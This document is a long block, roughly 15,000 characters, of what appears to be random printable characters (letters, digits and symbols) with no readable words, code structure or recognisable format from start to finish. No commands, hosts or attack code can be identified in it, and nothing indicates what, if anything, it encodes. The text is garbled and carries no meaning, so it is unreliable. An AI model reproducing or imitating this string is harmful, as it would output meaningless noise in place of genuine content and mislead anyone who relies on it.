kF6V]:JSk16Rz+_@uqeDdAs2~5|4pyJuw|0OB%@k~RB-t~)--9@0pfRh)wQqdT9WrCi66D+EArr@Vy/|uWxEr/5C9R@Wro|I)wzOiID~rq-AyNzDYu-@d~pV/ox^N]dfxE5kE]72005iLxtupk19WxznOCn0R|]@JB(FBq{sh6%LnT;-Lu9QuSp%BW/}:9&dB2_@]D0dLIu5%W{r^&L&Eupq~46zIByXSk4D(669^W7N+|YE-hhLyud+L&TB0-)F~}rEyWpQfDxyKuCF}0iCr^p(_&iUVr1+rS)&6k^Yk9BOpr+k0rEWT9A_Ww0NdrWokIWAI]+fR|S|K]K_r4Fi%k5&-isu}W9oh-_nR6KqOk;)SER9~~KUDW&QSisW;r4dI^Q|n-T9Fo4Nd]K^DRwVBTrhL&CFAV9BiEJk(kJ7n-eff2q5YAsyLWsf%W05yhs@WW1t(9SUL@KS}/{%II^t{2-1ArqDTxI~k9E444~1h@xeCO^e%FpFs&Wy/~6Iq2^UE&Iuqek9I0IVdfWx]Sr@oTp-Eix+Jp^+D9(OhYW9rfxUXsB&h]ziWqkWI/~TOUEk~LrOY%yVt7xiXX^i|^r&hiy&dVkiq%N~rzu(B}(hstBOADrrd/r9O1hi)Oi|tT+9NXu~0Wu:FDW;_/izI2^u5sdze+VBp%Iz_xUs~uW+E;kt5{(YCVxy%hNyQuqoyY6AL^NA2oYw6Ffo]Kdw4}u9kQd+y6V&](-yQ]uhRpx-0AWu9q;E(Bd;x7:EKIh7}]EThSuS&ipu6yBre{+XkL:-CC^66uxU9sp~/BC/uuYr^i4dO6tu6WAkupu}WiOprx]~r]7r(6D9(sQD7|L:kB5i;E:iu&/~IJYufy(ruA_Du(p]Uuf}S526BU54q5:6di{wrq;rSQ|Cu^XDw}odwzSOEC1U)FQnY_EJ^tN-;@T9qyC4|x9oJS&i22/D6/kWpL+oJ/N^2/7J)w-U2(7puC&J6L}~wuWVwfto2RL}f6XnpTRnS_(Dhu9w)L(I9BBr)%K4-S2ICdtshk):dX)O9{Xkr0B^r_tu9pTD^e~WO6yz^I+9^A5OO5rd:{;p^-Twr6ip+w2Tr|kDr@)B:T/J:RF0SB-EJ+y|ShpJwVqp5zw~uw2:u}Qpr-D]J7ss/0&d]-rTJi_%YIrwWWJdVpEFR&VSAO/EOJ05TUd00A]^fsdFf2h:NDCqxB^K(KJD:J1LWh1wp9(]~rL|(z7w%]t{B]or%n&wDzA/oz7/ipRCx-s{;|x_L2/B;zuX_Aoki^t2{KCi{uR/IE_-V5EFnpWDA:9h^AYx-wL]}h@SkO{yqr59(BR/Oz:5T:]h69XQ;t;TV5yLYpEE^rU2rr+/OrfoyE}-UtyCoIkpKrk:r:}yuROI(nzRSO:@0C2z{WSO{+D@orUdK2BD-O/SfBf_ddKTrIwFu5t:_zo-ztzRQ:2sN~r|Dru5;K{h_W_h(9Y/hpuNkdJi]&h6Kd}K6n{U;e{yY2z702UAwzFFJtIQ:o6NSqfnq/(:+--y9xFfk1y6]tp6IB_&f]qKk]xhQ2;hWTFy~f-fw}]rwein:(J}W%_Tyw_:I2W_xQrwNx_0Lu_1L6_1;%6D6):0-x_qenhJ@(OuzAxD@Y^FAO_hVqLu-dOpsW-59hACpB^@o%S6Q_h@+qF5KY^@K_^e+|6sXR]L%{OX&w^O&_q}OXdsRXxs}(Ni6)ft6CYo;LpKJNkVT|Fnqe(uS7(NE0_RtRdn^)F:Y;Vpk)_7OEkh4ALEnE^Ti6x:9OOI~+d:V2_fRe_-9WJ-;%;eE;kKqY^eLnXuk54uLi:F|o(QU]iFBuF|T/Vi4D2/uCVU2)K)rF(nO::C:kt:pKs-yU@zJ_s:5Fk)FX]:X7|zr;iiiu-LrSB@u(urteOUX20:6@nrX2:ii76rXpEC;I;|w;eO6dIuDQtr:+B&q}@BwzDSWh)1LY/kwK_@d^Oqwi7Ve^+t-Tq^qyB-D)KRrxk:tIsLpr1OJIhOx+EJ+w}I9p&0_hD(TWW{Tuk09WULRYrVJfh4_k1nFA]5uE{0FB-DrNI|zQyw5Onntxx{qFdK:yJxBKU&D%zUJ6Nwx]:+&/swD@/5;nppt]Sz~K-|2(VrRt;{C9uS_215F%-1YrITqqC}T/@UA)&5F-Tzy+hsX0FoCJCtXKLVwy@hL~fC/n(z-rB4R5^0VWRTIz:/W(i7KoBF%KA5q1AK49OOkO/RV+^E2y1:Xyo6rdBO^i4d}(C&z5BY(r|tyC0Yn)FV:KJ]E];zzL{56dKr%iRofz-s49)rRz-w-)}NVi|LT(5)/ry%Dterk4x}|y_{9+swW-Fz&]BT^t1n4txw^DRdF&{h}U-dJSO90w@tx@1qD@KDQtE;K:rfBrEyu^{;kFyAS1krx)z4p{;0RDeL6I:SKnCV_f92hUekOO/hriId{((dD(niefV4K11_Cz1zO+47~Lz~/u5sCw05stWiWN9@^rtSk5/TXNttT0_6|yOo7y5|_QuTADOL0Nr0EpS/|wRx7e{LdTwt4/C&&^^Dn|_%uOFoKxFFWi0D1;xoVJBhxyei}h:R&;4i|ShKo1hnzKWrt:rd9Nx/0i4N^A0uUID1NEwrB]wr;LTtxTTy0Y_r}]W(Vd_eE1RX^;w9X9pIA+s)_p@5hDRzUFV0_Ekq&;0d&F@09FVqYC4VhnuYTn9V{OT_K|5rUVLfnk2z0C_Q)}5&N)zY~]WYXqy~x|IE2}dDDxXtnC@w%92t_L4Ene@10]EQ6t@%B}DD&e|-}{wWx6z/sW2yKBNKyU@nktu:x_xE&iuCqhOi+F-%0isd0zzuJ1@u6dxT6wBK:QsdFkNYWXXr-|ChD]y_|Os;_Rs6WOKkAos/;):5sQ}UJAy5fIury+)(-wor^-YDB:Fw4ynFVK{~z{4)Xy+pDR2OWF-N}QI1}4KL615W2_DnIE6}4f@xSR|f}D&5JQIU@;OFw&J6&_KNYe6I4ot5o_oDBFD|WYWpOeW2p(1IAAJ]Y6AV@~;CRhK|wpi_WCTQ-h&w}LQRtfYxur{;nNW1:OOJus~ydLNrtyiuoi+1C1zN|un%4h5urxLKoJrYKf]zdUoCeQ6Cwx7FpnKwk/AysEYpkp|wrfEn46L)rFB@fC7_p0QS~R@C_IBf6Q+x;Du6T5y@XizITO0BtC&ixAwndD(hRzQLrqt%_}EY)-y9nBhFnAC%Cy@~41%{/sCU(Kh6eS:hSYOI-5{F&|npX;0-Wx+65y-S5ABYAB_&Vh5t:KnKq-TO9Y]f;;9xL5+}|uRt&xTOBKW(X^y&0(f/7NLtrr;i/_{r5Ti+|k]-4(CCEKuV99VY/JTp15X/E+29-pyShfdY1xwE/UtI9(JS;IDk|fsA5UBz)i~ydY|2Ip5SSF7oVh1x{pNUdp4iEn}%_OD6{)Xt&:qU4:7DXB_+1Y+^%(pu;_0JXU4oCft0k@zB9^1Y2XIB:L-0C&q;_uOr422:o;4eLp{0E;~122Of_tWzu;/h_F1;d]nz9fL(x6Krhdtq)yE4xRWus/U_s1ntd%t+S_^N@FDfFCSF)X/+&i5)i:ui@p2I]7{dS|T}9|&I)YsR~J2_p+i@WL{rJBusEy95zz%QE-@|ByoIprFFuAXOz)rk;;QtN%/T4:ds4_n+7DwFJ0/]}DKR-6(h{XY}tU0d{Le^Of7^1OeF:0epB6/|0f}:K7o7+ye27VoWB6w9T6sO-xQoJo;|CT2uzRyYU;p+dF%eCX1@}h/D_d{h0;@0]|{)^soN-_BdQL4UwO%rrJYqNhx^rNsWTC&oyy2qewKB6u/S6o{1uNk@__)o/Lpx+D{WxW+/uI^]u-pWx0I6iqy^7@Lpdnk~N^L@^UJ5qxkY2x^U~dkSwKA/7K-A7RVF9z%D5D;4Fu@O~2//~5O9_1^QrrxKD)7ER(I7Tx1uDyrfru}fkE2|0wtV0uCUxpO-F:h/4Nr(sN5Unh:FKI/5~Y0NEw4ReurIw7)sQwoiESO|i6Wy~;44IfwEXB/FeuS0I&w7CR//~uuu~V|6~]iz]^C(_ek)Ro{pIoO(i)zSTUyOBKJ(T)zqTn(^)B]1+^F-t@IoY-k)k-4&SiFrYBE)D;EiDo7/7J6Do(R^4:fIY7SE6:+:}I1C&:A|Jo1fpo~]{E9-F0%YVIUO01+pDVrux}ItE9CRWhf~rS;+uw9KydBi+BK~Ik^Kuu6A-]IJ|xq;4x:|R}VO-hkf&zLtz^do(O9EXEF2id^s(CWt/sfN~5&i9Vi-K%-6@|fq@y6FC5V:d{+se9wED09X2qpW%Xo~x|6DoyEBxUEX)xpu:(|hsT1%0dpOWQT;ytN5s{1QJrEw|w+IKBK%/EJOoq1U{6T}e(n2||L7%eqhKWrzz71OpKCEB-Ou^-BV}-uiBVAAAIfpINFVsK4C}A7_@wNVeE_SUYk]tt6}pufX)iCWhDC-A-pheipT2u+X%kxxxix-WySs^rTVsTYS+y)-CU5BuLL7;onETR{wpwNd;x]R+hQ+;5^sTnr_Nr^rSKdAqL~:57@64E1C5k);;]_}r:E1{+pqIV%%if6I(r++BNxzwBxxSE+Fy_|I9{z}nf]]x//00rN99^qSsJ%ruC5ifDULLWErp&n9RI-O7Y(~E04{WIx6p2K|&pBw;;AtAeru{Q~e~4D4i}]TIX|wEE5oD+~^9hko:&F/9kCA]IrLTkxw&oWA}CL||Xx95K6Dyuff(Lq]tE)]7S6WW&pAS]]/EX4~o6iuxidC&K&-6Nh6^&IUxoQu~h)_Cn(Nxf{7s2Tw6REQ_-5S:0D%xiBDJU2C:|wzeWqzN]5__0@&%9@+kDQt|krD^U1r6-O%WC|yIsEtOU+DD2kVTp;fs}w2SiuR(fI~E~J+A%2W+kXs9~;kh:|O~o-dIxS:zdFLIrdyp2|Ti-Uk;2WL|52dK)s49IxB:E|/k)&7eoKLDBkKKhzOnuAxRoJxwrfxCAAVr9_n6OeLseU9^I_&R-yi7K|}WAs;4^AL6W(0d%WI(BThWOF/|IWz7JO-UO^NC_&f1AU]R)tCC%iV@{Tnh57Kz^p69Y9o~0^%+K%||B)J4wAfTNx_tq(@E{si7@6n4)Q(f4@DDI(C|eEse66u}SyE4VseshI4+z(e:rCsRTrpWqx6RsTVte4Dz&ss(SSFk/w9u_NNi5et4w_/p7EOki:rOQQy_SEk:Euz7rVpU1-_J{1E}}qIKt0iDq9QF)/ByJOK/)iuA~QRrrrzC2n5)d&2__X&EqJ-eL-6NOyuUurpE~]YQxWxXSTh/0V~dN]7UEI-679FpOnJ|wJ-SI1uT-WVh;XxSNuCz&;+10p:ofi|+q(nUVrpk+U|u5XTAin%@Au0k]rr/s+};22DJh1@O+hX&E((N(&_kR;5sYsSptk+RzAspFu|~Ox&yY+U{-57_Nq++:VOwB|:;{Q)sXByLzp/pxf1rhCe{5d9~6Up|}+JUzN9_EpTUDiWIW(4024LunQ&Jku]u;keBCuqxKxniSqxOQ%LOWdy:@qqpK6r|eQ0n-oW/I-ouWT9DDriq@{pO^@W@uy~owd]X2TNEnipWkkIBKNyt;dA5)xuCX4Wr7wRKuLp1EzIYrW7Qz|t&W_w]dLpNRWCnWFTte%0hpTd}+|;7(~4KNziK9|O+As}{kk:%oyIBIkIuhJR|AQtoF(-ECX27rNE4pt~9/-EeWQh{U}Ve]SkC^fk{uDz]As{oLT^+0-D}6TtUNDYQnU9uUshBsS^Tf2DsN&t4ikwSByJTXJ{yWV9ekWJs^x&/r|B9:hfIAUA-YI9^:krA}u4dR%U+xA&nnXYUNWLuSitWE~06rWLIrQE6NLC:eV&eRrkqiSrzpUAk(FUs5WSLQrq_SUWDSWxBRCT-A4I1e(9%4@;:OJ1hCAd;xAq_^r^WT0i_6DA;^q_zUzsx-kED6IeYpu~2teCp(ek~+us_Eq6LDyS;-/kTf}]0&Yr2Vt/;4NVE&pdf^I2STNru~x4q&^SU70yKkzF]}wOy(%pS}&C;%&&Bx]Jqw1Jy}Op%1yBwL|Xke+tJx+wzFW%qXi~SET]iq(:REX:Oor|dup2K}+|U%V0q9eCzi~p}]NF:2WD%E^_t]@~S6rnFT2I|kJ|2{J~~E1}+;TKoUiT0AVDYOiJ&ixhV)fBi14_zhQ6O_Fu)O;e_Vtifh%+Bn4z@~Dnir~UKBR2]NXJ|C{fQ5%+zJI&eY+eN|O:YF+|s:9{d)R]yd%YA;uY]1(2ryD61nKA(hOruLut:u5udh0-q&to:O|ih:FA:&&edqS5]7hOr1UdS%0S/dfNQ:5A57qIE@n}/TF|FCq5EdAL0BnQyx0Wp6I/5BI_(pk9i}0^Q(S7SY1hpkiU7Bk&_qEAUqV/IAV5)pU/sNhkw5V04eFFzh4JDSUU4A5idS)W5~+W)4dskVfLS6SSXOEE(/h4D;505Si%_Dn/]1EWru_Ke]0{s2(Bx_Euy46T6stCYr-:ESNqIyzOS+n^e4WJx/QJIt@{L:Yp~5i6_kEN~RkS0Lxdo:(D(LBFIE]57VqikELTS5;}J6AnRiLoS{Vr_UBxVX1puBILIz({tdn9{O;F+]yI(+tJh6%21YI|tQA4eD:X:E@-UYX_0&]VRYJsdoV;(qfrr~5p~^py~Tih~9;{;dRquB49:/{KOTn@e2h5E6BBC@%;+yQ15dQDEuh-fIKd|oB%FyzsSQh/k:%R%dR2kuY{|sRxKLk(C6N^9/1e;f+|B;It{VC-}doI]%@en94WEx~IVC_%+npE{_6zVQFt9pq_71CYAO}n6Ei}s5C&XFoRI]wupr{RWko~5EI]LAVFA~1&uhKB)5BFS0FfAX2dQOk]FL0]4zd}%CeyDyx{_(dN+hS4&%dT|r({oriULe^}yp-|eYRFy9T&id}5}({s(|7(kL/_92J;NU@Byu]]1r2IBy|;fz6o{y-47+{K{%7t9eLNT]z{CeAE@dd1Ro~W|s-SCuoUAEz{1U+eRFIF;h5tB1r0I})/Aso5w^^tY0SBVDEL1p{TuV0JhXYXw&uy0-WJLNzTEI-ID-k|krR62tK+J{_ir1V97F-Qy:o2AR2NFUQyK)L%X^o917_sEeY&O09N]1d9Kn}:xC)p/d%os1h&:eF^^&owL7f%he74||^7/)ORR;%J;pY&(Wospx@~d+S&Yp7VerWD(VyB~qJBd-nkef)4EUw6Yi|4x%C6Ax|&ERLkf~W}B~A]VC)r-Y)CtLES(Trqd1NkIhKEdR_EB:V|x5L&]5B]f9N9]2I&B{~27E~Ii6DT&+Yp7yo2W}]2(Fu2UBs}|;EpkBXCi%CsAN12)YuVAAy-75RrIKxRpYx])|(0|fIE/T]6BBwoq^QSx9~N0]-SEBir}T-N0urBQIeshBwWr6+nL2C{F&pE^W(5D&kN~^^NnSU/yEQ^ukS}S}6)QD(AkWktWhKp]oEUnh];]I1tE9}kO&%SqiqsFkKFJqOJi9eOOir@QT@sF@4%SRRpW|x1-qLEQkLD}B}/0ww/rwfX{ExJ}wfxK9D7+9}zh-I}Nkntx9}9_9Ae%Wi)xk1hQ^s7qoD:fwCqos-~NIuYTxVTRAoszr{o6ESok94RARTo{D}/J0~F:9{IW|t2u]CLREn@Kx7::W7L:uztnS&X:kpunBdyqIE9}Ox]dEQ%^kStxW/ISDk~p^97SW6Y]6pTWVOhqXQfy_WkrI(1)Ox+S;y_u(WtIe]~W;V+KfyCe9+iL|AC/CyC_qdw^u~0_xA&5Kh)1fy7CRriI%h|snxt}UduKX(ye0yS0)(X+E6|D4pS96d]TVhAe:^yL%(n20hqAX(zoQA^dxAE(@YN@U6ND--V/FrEF1BDsK6kQnuXw7Se7Az;9/W10{ER/2A|1A6VCA+R//p~%Y~eQhhUw2hkCdhe-}ieW9]JCqpJ+xpy2(W_+Tfdr:(:|~p/h4I/Bqy/I4SBx^+599q5-}YzN|dwW^^wFTB@;Uh){f(7ETruCRrCT@-w;|xELyuhqik+d-(oIuzy@5UQ;@qWB76|1pkB5J^y~et/)C-ECB|ut1WhfqXR]|~r7@&Rqe-^BDLpq70It7:uxX;s)}2UEW;9E~/Rq-Eqd9UOqF|J9Ywh~X_0Y7qEz-UxuiQCdI(A9J1V-u_&qho~-|~|S9%6pieq(hDrx:6^9@/oEutpu:s9^JLo9R&U6-(UB|s6k;&A]d6IYnxU~N-07/tnuQhO2r4KzKC|)R1RrD|RE~4D^BAh6n5DIfd2^Fi@60-nACW+|z_JB()0^5]nO5rJqxF0tXURq+/wrA5i+t:nNf|-qrQw]2WDNC2dURD|Ekq62yhJE;]BpRB4VFtJ&DVs&/}]duQuCFA+pk%BBWRi(f-|9CxCpeVSE2|0(+L2/4s:d~o(i95ryrr@ordUIrq):i:U(q:)6WW&6U96E9@}JxsTf6LRzWy]@pu%nDq/JRQh:zwnfJR/pzeJn~E%{r-LJsI{rp-AiS]]SIepBsBW@d+VJsdJ@d9N_+O{KAxFddWOY2Ki6+CIzr_DSrNU-6/}oiApdxdUJky]F]FJOD6K~~)ryB17Tz7TRidxNR+KESJ/+AC|iBA;%:iN]KBq0VSx+Op2EnwTYWpIdkxV]~WWzxChIW+SY^:hD+rN:~i^NITx@dd]dUCWI+IzE20uW@;C69LQAKxe6dLY0AzoBK_56r5d%r}rkCUQ0Ixxr-RpSr^7^I^uDT;^TheN6+6&6X%J}]d|^CJT2;JF1Uk6+{Ot~e^+O0WU{CU^o1rNf)::QAU2ELuKD7EewWr@uBrLdNED}@p1YC:S_y:k)A+;|9~7Ww]|7@-fp6dr7q+-Rt:4W2ETQ;IO](-fnz^VtqNI+|;^FkrwzoW+wWqXwKEB5yY^yefK%{^710]5N1f(62]19q^z&^;pYQJ1I~Jr{2:w{/O~sWhX^0S+C9JT/D:D9oiD(C_s^fJ}+yku2~:RIp^:OUU}@qYhFUIAOKNwKtrzFo]C;+px9Vrwf&Ur6ErLx;xCX2zXrzik2tr%^zF&S/SIQ4VV_}y6uiu]pWd;-RST/:V4e+_K::LfWzi0iQ_0D;&/rDoJ7A12fdqAFABwJsEdx1z07;6::5C2Fi9JE&x]29O:WVUxhpOK:kft5o)dCVeOrD0rf-RKOBn2:Fu25iUsLEn-LNo1)&-1EpT)FsJ17q(oLfOkC+6i^z1r+iVAeQeo7XqDV/-pX74IUn/0W(;+yfw5Jn&5L__|7@oo:9{DC2Cow&O6_XJq970A9~BR5zL)D~+yE:;65V1IW2FAB&TuBiI2E:s^J52)2QEpJD]:r1wEIU+EO;DzE2O:F_QdXou:pT~UFp+EDs52r054^dh0kzEJ:I21XBu(LrL5+wTU2D%5O^p&dhpI7d+UN;w|U5&Bw):n:CpV;T9rriUDX0&2/@eJQrfEDrW6rz9r()R5:W-/%t+9U]E]&E&q@r;hK4_6d1eu;h0&r(E|7yfo4x;On6+_0tIDTstiNsz@^@zR+@L6ezJTT6x_RkRfz1TQ6U4Fk5)sh}fS)](T&yV}zJ{CzdC4;KpTp^:9Wio%|tuy})Y^Xtr^FrDQ%iS;;n~OR6%CS5sJYR/2A5pKRxBxrsIN{9NUtr+eRw)]L5/xRCJV@(z-6s(uXuDs&]QQ-(w;_Bn/+)JfT(UooLBpS{7-Cy05o6zJ~}94%Ih5:LOQrsNILU{V_B64n0LS9tpd+]L}y:uo:2FpE(25RAtYitD%J0s/x0wt6{SC%(/%4w:op{;)re{+iqxteATJo+F%4uCE|OCz&EY6~2D/id4;0rp%L6ux&&xh;uY/d/B;_oDA+6u&)I]](26iQe^{An2yT1kF|DL~IQu/hD79(iDi;&_S@U4|E/DW%dk@Lp_}^y6^%~q1WCAiO)-0OFC;6%R|5+~5&KXeE:;(QR4ABX@/Y_5e{oXAyU4A^CR7e}r~Do&~O}Ts;q2VwSsVEE@6:ST%dBYR+ETxVk9xT{BpJONCdhhB{]wiTBz9+DSFN|4krkDIpt((Qe&iWipfOoL~+Utr-z2|CXs-9p]u-Dp1Byfho;wu^_E0_tFW_JLYFr]C|y0FWfr}u-5y(EVwW|Ez_W5y{TYQqD4/XIeSAXYyiV9|;6+tuN@W0&9tXVhQ}CQ(^:p{BLWfhAR9LBo^kYA4OI{D6Oft+:sIhX71T1K4CJW50;yE&DLR@E&:FrKhDf]u9-_Q|J%1@WUsY9(x@YhQRo9S4U|f5f{p};~(WzhD46D@5hy)tCf&]ee^kz-p}Kkp4{tt@ptY({-5|XeL(D6YU@B1&t+Q~9)FCBrEDQ}W+Ds|fKEo}_A|T2|1@RS;0YQQes41TFOkIFkkwd@rx)F+@5o&o|WOrIruy2IO4EVEps;44-xS91JK2w&_4|/fC&T~;RV~+}+BhnQt0%dfsS6YRnyN};eLY:/&BBiF_09Tt&Ndn(2}iX%N/{/]T{{]wLSwX:15;CkATRus]:h-ed9nR_+(eFw0;pEh{r@Kt(Lt2B(dX_]OedtwX-DNCI@@%f)OB|iCeffCn4A_h&70DrNFI~0(B}6DYWdsU&7TA)%dV{N1+fuO&LrI{~TyRQp+Xu+@2;ip)^6rA]E^RJKweype_QS:zt]k1B_p^N/pW0_T9FO}o:npT{QXthzn2FJ6|FVC5UR6L)zR4|:TC~t4kDzQY%]iN%f}ehN@sqwE_x|TD-E6/_f;FF]dy)rdwYh]y]Xx&_DyLR9K_D6nui}Jz1@xCV:ww(^uFT-V/pY^h;2~EFeV1ziuuL@Sk%5K45y^Du(o5WXq(h^&&7{y^h@_L{zsKhDUpOy-KUuukuOztJ4et@Di)Q15RV_p~r5id~1IQ&u2WFkk}ps2xdsIf0KdUXsLU)sV061F)|s6t)5;_2p}:}IK1e&F)-1O0^06CAu7f]A&K4A/DN9_YDVQqD1X{kK(zA2XQ6n](x4Y%/10}xSsQ_^ErC/DE|Spnh4xE2X7KY+uFY]|%0s5UhOx7fTT{VV{7dOixV1ddoQs{;JVkn/^X:(idyRLt42ToNXhf91T^A5TzF%DVF6sstXEL^r]_5}}kT0zJop(W^^CEorV0:0~+n_C(~-1u@Ex(ytiz1LD7(7^%+5krO(BUW;Kk&NoY_t0(p4}:_QoU55/JSUQ@VON5p-7]e-fd5fnQoE);]x9NKJrKTqIQL^(O]D;N^S//kY/K@0/7s{&@DwQEpTh5suYXf&9X(s;0xfX{6yz&L-F&)(+C9zK1kIdA+1pWWT76h0)BoO;5WTD{oK;1hC7L2OK&EN/~e|/o/t%0XThQ9%puoONxw0We-IQ7odk7o:tCWOtCUx~SJ;BqUd&^+^d^nTf2J%(rR}/ru%yJ-Jk9K_^5dD9:0f&6q(OF5U&A1r7rt0fX1{w6h4ED{|E]~R/]|)N7{0J0ft~WI0^Ew1Ue2QIwf17o;96Cf&q6_Bh}YtpE;s)e_oISYe2sWX:0{J/R&{w/qsrrpO(itxw/KQYxuy:&]CD90u~rwq0k&xLOLNp9+OAV~eFp-09Kf6}oTkxr-y]x}pLIyrirB:B6hpOo7k9JpQ5wftJQtpRJtf5{Wx%%T;u:zz6~xBO/792u}N]i:WiV|iA0z]u6hzu@L:}:QYX-y;z/AIzAdO/5h6QVpF5}:})_&)R{hVLp1n]]-/U-t)sO1NJ0QT-LWUNd)RX1)RuBzT-@159;h/CAND;zwfo65U+B^YeB(pISx4@_}6DNrw|uhVV7C6RN(~/OXtz|p))s{YNwst2&:;_r|DWEJiBf;Ii+(L]+X{IE~]A6fE/@2t:nys|+@kh6nU:&%:0_/YOIniE+0zY/zNxAX{e9)+:Tz&VL7wCTnQeXsoSW@hA^|V)6_@5e1V{hB+(5NrAwr)xo+&&yL5DQIR7pE^|CpSBU:ef-7wofqpw{X4S^ki~i(-h--JD%ro@9B+xCs|hpNdWyXRW~NJ:NNUoOkLoo66CeD1nWRL9eez-SI0(yINiNiUOOQIE+U@ESJy::VIi(TInJ}I@]EOs2-|BVz(NNJqFFQ}s4UB+&22SK&EAY_OhLO6)1QS2nnR0}S^2IJeoF{LL7DpoOxKD+u|IrrpdL{QLw|UCUW|i_x]-h|KW@IKzsdr-|@tfpN6)6WIhq_W79iK^-OLqV2f;eO(x:V:IrN2o^:LfQ+CC5zRdQxe/Su|nirD0~X-VzIQE^k|ii{i:h+DBAyK0]9iwi((O~1_]%+;i~T0}rIQS7Sf^YEyyO-hnhIRiT+X5wAW(+W/-:YKK1td)x&KtOx+&7^4+SpL__Ird:WE-zd6pw|w@Jip0ur(VrOVIf:7BDXu{6Y+Xq21W:--/|I):J7]r5E^tO;BS|I1kVy|:Cz4]VCzFWKY(L^_D:Y5TCRCL6W4rW7nzht9EE_XSr_IR+QDE~VEn@Eo7K(d|h+]u:L01iJSJhsu;f%Y0F{JANBpup^iFNBXOdYV^_@x9t&dfxEkx&TqK9Sxtpr|;ff:px~Od{C1yUyI&hWD%62xi]p)&9yer;7RD/@z|y5)-|)oq6I};I^SWs(V]C4O:RR}4oTWCW:FyLLq}TY5nT:xs2x_6]5E{Iro@)W~|JE:AUNRz;)QSB5wt%-4F0:f@AwI0_2BUEFQtL11S00osJK}|4I0Rq&q/&W0}}_6+6}&VdonF/7&-@nY@@^L9%;(_uD]wdNT-tnpOspB)5w77iBn~qrCD%K4LDq(keTq060N_|{B7ULeLoR6duk|@Qo(IJVy~7tSAK]O}zrUTw^BI~+^_fxV)07EWk^FODu5YLrfs4YxwuewfN%T&];tRo]5E;Q1|+xx}:WhpYAyR}/NKpwAR~BQ5(y:Yw27WD0_B~~]OBoBI/D;pe/}+&/Q_KDrkwhI+@fuN90Nz2/5@A:k^zy+QD22h9K|rpN5UC2nkS(fIy2dRdTTx-XCwsKBr^u2/qY6NUT4pk(0~rO/p+ABV4N&WI+dwS4^DWdU)-+uVQ)zz+rNXW79uwsCIhp%KzDzIukk&)hz{~JTDYy-4&27x0RD-&:BrOrIq9^pO6rz-is5_T~JVYLCzA5UTY@:5h77d+:h7-kx+:i:7E4yT+e~+oD@I@]LCJFxW]TKeEITW9TNLphIR;qyiq]DEyu(Rz(DD-pTyV]kJKq9rT4&Ct^Lohhn9ApqL/:ke5%5x9{RU^QeQIIX2nuE@R4we]YIquR&DnUELutQkdpzi7QC/ID7]rLSW4xxE&htYyqEoSR~k4|XfBhnALhtz62UN&;Vds6JfTfk;_6_WQktt@2wRX&@Q|&4SdKWh4TYDpS04E^CWuu9iq-S^NEW4S{pku;Wr6V@r:~9^qr~euiC9~II}t9sEhr0d-BQ+Czk&X_|W9Q)D:@_+-rdVz;p7xywAeACux^}Iu](+ErEx|rWtdN@wVif~0uqLiSSLJW^UkWO{:&^9|E:r-AB:kSJiiO{I:VTYi}460(WdASKOxz+W%s|ES:oxWIW~~SONAU]QzWWUX6I-A{WCr2hdo6^fSEf;71;+;9DC^rV0OsRVrW:-ipWN9eEtq}I2e+tLrd_Bzkp)/oxnpCYLrrA%LWW6Y5_xe)|u&h1Dpu;BVDWz;N(;rnAEVDSDtYEhnI%@y%9|1r5~~U~+5{0tUIWLVSer^XYk(|:LYF71qY}}w}QWnN(Xz9k5UrIL2{Q-D}CIIr|eAOWnW_wEi{76CBCOUz^9+~tXYtyWieSNF@T]J](Jo-(zORB]~{uDEeTDr4LOo:LA6zn0W4S-O(IAzSTdDN;DFf@1_FhyTFy5wBEn&O_YQni+irQ1f{RCBz~FJEYSJ&DJk+O7n|N~u-Lerpn1VLSnW{9AxVditp2hxEYpw)0FDO-54kE5%+dwY1uwhO{Ir4/EIu9te-WA~uT+Fq+^Y9+q0S;)EX%A]QeUh&^qTqI:^OY%qFYkpqpE~2FyKE+&D5snx5z%WNXriJ6eIis]OzkQB_u+2%:r+d5_+iAIn|UwSpu-dWytfOw^e}pu_xoOrh)@pWVXVLE]&71DAoF)x|7s1-|-Y6ptOY+61{~uek)iO2SIDNY%&Fik;EKXJU7Ns5Iq%FqTSd/++r9]Su@UI7SL^9KU&ISB:BhB2yptp599^DeKJ5-OAE:2WA]ItrxsTTFDpU57{kozL]-Vzxp4u~Chh9KX;)Y~tER(^0x{hF)n5pfX(A@wt~o0EV9kRI-qwpART_JR%%t5QI%r1JVX%E51qX~N]i{nBwf]wkDdkefEr4duhh4/swN10:O:w%p2pU_L_RE]w&y+WL]qxpih}A{Fp~Q@4ph&5@xFW4dOfV_xi|Sos-Js&5h4Dze2)s25o(i;;e|yYRT_z4Xq-;(hV4O;s@CtF}wQ^EiyC2]W_^kV-NL;%T&_Jo^-u_DUfXtX+rK@{6^|n]:k6(1N(i1hNDRQ^Li}ph%(Lk:uA:wxU}1E(C@rudI27IUpRz1|OrK+J@iio(LU44k4929r^LX0&n;1K2Xo6OK192Ty~^2yAzJtUNR&6L0DDYOFOA;VrDRpIQWh{+-EYE:x-/xyzxpuALuhT7f)K+I9F~0ptsSe9y9xV-0S0}VLK}n4N%]IYV]YCiqLWJx%//i2w1|Kq141Qq%Xt(Q@5NF;xOT0V{+{TAhk&s4JuJTKXKf_}r6|L&zN0ufKOB;/]hB4~4%tEI1WFDCzUsC1u6uCu20&R^A;Lr6_h2@}]S2&p^+qL6TN{9|Y+Iqw-E4-UBROEqndQ4T2R4VrQ&{Tkwd_}s]^URrupB_4fs{5AIRXQs)Ior-&JsYU09Fin6E]kk2@OIV_qIq;LhDyyoro{-xzO94y]s^^QqVDR2h1rkXIJo]7R-ErU}w&rCBhVu;(RsqTuAJsNq]|B&nXO2&E}C&5F}E4YWf}(pr}K990R0I{z9+KLiXUqCK;WO|L~A;IprdW;W+9r-w%FD6AqW~D+/{2~Ep+V6r1~txr6x;]wBx]7Rxue]fh0ff)6OY]T%BE-^hqyou2{IN%CerBsCf}+(p(w6fLCsu%RBUwtopW1WY9X6p2NIh1LI(yi4~UQtAieop%h~pxh^hJTw]|Sqxk4pkrSwrkS(pWE~+s-Ky]txr|yn(N^Sz]ThfVS0u(qYfA7_rx60u(:&hnUpp/^XiztuitddhnYBBEQ%hD6OxtESfznKBYXR6I(:z9iw~/roEpRhhTTNhtt)Vy)Cuph|-k{|yAQ5E~SspQV6r]N~fN7B(;Kix;S;~_]]Uh~4fhSyuqV+uQUN6z^o(BtLSB{{6kS;uxnB]%n&kt_Bhz0tNz&T7/Sw1U&^-2)BOBknJI&Ti&wr@UrLDWk55sST:&w62rIR_U+AqiA;7rkTrUrVDkxd1Vup|II-L9hO52uT2UpIdA~VhJ+SAR&f19do0p]AA|9q}ESiROBA(Cx96rB-WrE01Uq}}~WE^Ep%W4xCFox)7